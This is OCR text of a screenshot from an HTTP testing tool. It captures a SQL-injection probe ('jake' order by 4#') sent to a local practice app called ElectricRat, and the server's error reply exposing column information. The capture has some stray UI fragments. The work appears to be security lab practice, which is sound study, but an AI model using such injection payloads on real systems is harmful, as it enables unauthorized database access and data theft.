 Request
数据包扫描
美 化
热加载
构造请求
1 POST /ElectricRat/sqli/showUserByUserName HTTP/1.1
2 Host ? : localhost:8889
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_str.html
8 sec-ch-ua-mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:8889
12 Accept-Language: zh-CN,zh;q=0.9
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Dest: empty
16 Accept-Encoding: gzip, deflate, br, zstd
17 Content-Length auto : 20
18
19 username=jake' order by 4#&type=1
Responses 55bytes / 1ms
美化
编码
请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Mon, 29 Jul 2024 08:14:30 GMT
4 Content-Length: 62
5
6 { "user": { "msg": "Unknown column '4' in 'order clause'" } }
7
远端
间:1
calh